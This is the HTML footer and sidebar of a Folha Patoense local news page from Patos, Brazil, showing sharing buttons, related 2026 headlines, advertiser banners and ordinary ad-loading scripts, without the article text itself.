        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F12%2F02%2Fmulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mulher+diz+que+para+conferir+a+glicemia+teve+que+mandar+buscar+suas+fitas+de+medi%C3%A7%C3%A3o+em+casa%2C+pois+no+Hospital+de+Patos+est%C3%A1+faltando %0A%0A https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2017/12/02/nota-de-falecimento-cecilia-de-araujo-medeiros/">Nota de falecimento: Cecília de Araújo Medeiros</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2017/12/02/homem-e-encontrado-morto-em-coremas/">Homem é encontrado morto em Coremas</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":24826,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "5674";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1892";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/28/prefeitura-de-patos-se-antecipa-ao-periodo-chuvoso-e-reforca-acoes-preventivas-contra-o-aedes-aegypti-0/"  rel="bookmark" class="td-image-wrap " title="Prefeitura de Patos se antecipa ao período chuvoso e reforça ações preventivas contra o Aedes aegypti" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Prefeitura de Patos se antecipa ao período chuvoso e reforça ações preventivas contra o Aedes aegypti" /></a></div>                <a href="https://www.folhapatoense.com/category/saude/" class="td-post-category" >Saúde</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/28/prefeitura-de-patos-se-antecipa-ao-periodo-chuvoso-e-reforca-acoes-preventivas-contra-o-aedes-aegypti-0/"  rel="bookmark" title="Prefeitura de Patos se antecipa ao período chuvoso e reforça ações preventivas contra o Aedes aegypti">Prefeitura de Patos se antecipa ao período chuvoso e reforça ações preventivas contra o Aedes aegypti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/27/hospital-de-patos-registra-259-atendimentos-e-realiza-52-cirurgias-no-fim-de-semana/"  rel="bookmark" class="td-image-wrap " title="Hospital de Patos registra 259 atendimentos e realiza 52 cirurgias no fim de semana" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/50-pessoas-precisaram-ser-internadas-durante-o-plantao-de-fim-de-semana-no-Hospital-de-Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/50-pessoas-precisaram-ser-internadas-durante-o-plantao-de-fim-de-semana-no-Hospital-de-Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/50-pessoas-precisaram-ser-internadas-durante-o-plantao-de-fim-de-semana-no-Hospital-de-Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Hospital de Patos registra 259 atendimentos e realiza 52 cirurgias no fim de semana" /></a></div>                <a href="https://www.folhapatoense.com/category/saude/" class="td-post-category" >Saúde</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/27/hospital-de-patos-registra-259-atendimentos-e-realiza-52-cirurgias-no-fim-de-semana/"  rel="bookmark" title="Hospital de Patos registra 259 atendimentos e realiza 52 cirurgias no fim de semana">Hospital de Patos registra 259 atendimentos e realiza 52 cirurgias no fim de semana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/25/brasil-registra-aumento-de-transtornos-mentais-e-o-monitoramento-continuo-de-pacientes-previne-crises/"  rel="bookmark" class="td-image-wrap " title="Brasil registra aumento de transtornos mentais e o monitoramento contínuo de pacientes previne crises" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/5971ee67-57cd-aba0-0da2-fda75d881924-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/5971ee67-57cd-aba0-0da2-fda75d881924-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/5971ee67-57cd-aba0-0da2-fda75d881924-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Brasil registra aumento de transtornos mentais e o monitoramento contínuo de pacientes previne crises" /></a></div>                <a href="https://www.folhapatoense.com/category/saude/" class="td-post-category" >Saúde</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/25/brasil-registra-aumento-de-transtornos-mentais-e-o-monitoramento-continuo-de-pacientes-previne-crises/"  rel="bookmark" title="Brasil registra aumento de transtornos mentais e o monitoramento contínuo de pacientes previne crises">Brasil registra aumento de transtornos mentais e o monitoramento contínuo de pacientes previne crises</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-24826","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81526";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27176";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/29/morre-o-cineasta-silvio-da-rin-ex-secretario-de-lula/"  rel="bookmark" class="td-image-wrap " title="Morre o cineasta Silvio Da-Rin, ex-secretário de Lula" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Silvio-Da-Rin-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Silvio-Da-Rin-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Silvio-Da-Rin-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre o cineasta Silvio Da-Rin, ex-secretário de Lula" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/29/morre-o-cineasta-silvio-da-rin-ex-secretario-de-lula/"  rel="bookmark" title="Morre o cineasta Silvio Da-Rin, ex-secretário de Lula">Morre o cineasta Silvio Da-Rin, ex-secretário de Lula</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:44:36-03:00" >29/01/2026 ... 21:44h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/29/governo-da-paraiba-distribui-520-toneladas-de-sementes-com-agricultores-de-todo-estado/"  rel="bookmark" class="td-image-wrap " title="Governo da Paraíba distribui 520 toneladas de sementes com agricultores de todo estado" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/108b56f4-005e-44b2-83bc-e5b2c6bc1e0d-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/108b56f4-005e-44b2-83bc-e5b2c6bc1e0d-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/108b56f4-005e-44b2-83bc-e5b2c6bc1e0d-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Governo da Paraíba distribui 520 toneladas de sementes com agricultores de todo estado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/29/governo-da-paraiba-distribui-520-toneladas-de-sementes-com-agricultores-de-todo-estado/"  rel="bookmark" title="Governo da Paraíba distribui 520 toneladas de sementes com agricultores de todo estado">Governo da Paraíba distribui 520 toneladas de sementes com agricultores de...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:32:57-03:00" >29/01/2026 ... 21:32h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/29/caged-paraiba-gera-saldo-de-31-043-empregos-formais-em-2025-e-alcanca-segundo-maior-crescimento-relativo-do-pais/"  rel="bookmark" class="td-image-wrap " title="Caged: Paraíba gera saldo de 31.043 empregos formais em 2025 e alcança segundo maior crescimento relativo do país" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/10/Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/10/Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Caged: Paraíba gera saldo de 31.043 empregos formais em 2025 e alcança segundo maior crescimento relativo do país" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/29/caged-paraiba-gera-saldo-de-31-043-empregos-formais-em-2025-e-alcanca-segundo-maior-crescimento-relativo-do-pais/"  rel="bookmark" title="Caged: Paraíba gera saldo de 31.043 empregos formais em 2025 e alcança segundo maior crescimento relativo do país">Caged: Paraíba gera saldo de 31.043 empregos formais em 2025 e...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:14:09-03:00" >29/01/2026 ... 21:14h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
